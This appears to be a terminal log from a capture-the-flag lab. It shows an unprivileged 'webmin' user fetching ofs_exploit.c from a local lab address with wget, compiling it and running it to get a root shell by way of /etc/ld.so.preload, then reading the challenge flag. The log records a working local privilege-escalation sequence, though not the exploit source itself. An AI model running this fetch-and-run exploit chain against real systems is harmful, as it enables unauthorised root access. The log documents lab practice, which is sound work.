 $ wget 192.168.56.102/ofs_exploit.c
--2020-08-01 20:48:18--  http://192.168.56.102/ofs_exploit.c
Connecting to 192.168.56.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: ‘ofs_exploit.c’
100%[======================================>] 5,119       --.-K/s   in 0s
2020-08-01 20:48:18 (20.6 MB/s) - ‘ofs_exploit.c’ saved [5119/5119]
$ gcc ofs_exploit.c -o ofs
$ ls -lah
total 404K
drwxrwxrwx  3 root   root   4.0K Aug  1 20:48 .
drwxr-xr-x 21 root   root   4.0K Apr  3  2016 ..
-rwxrwxr-x  1 webmin webmin 225K Jul 20 17:57 linpeas.sh
-rw-rw-r--  1 webmin webmin 144K Aug  1 20:29 linpeas_webmin.txt
-rwxrwxr-x  1 webmin webmin  12K Aug  1 20:48 ofs
-rw-rw-r--  1 webmin webmin 5.0K Aug  1 20:47 ofs_exploit.c
drwx------  2 webmin webmin 4.0K Aug  1 20:26 tmux-1001
$ id
uid=1001(webmin) gid=1001(webmin) groups=1001(webmin)
$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(webmin)
# cd /root
# ls
flag.txt
# cat flat.txt
cat: flat.txt: No such file or directory
# cat flag.txt
Hello and welcome.
You successfully compromised the company "JABC" and the server completely !!
Congratulations !!!
Hope you enjoyed it.
What do you think of A.I.?
#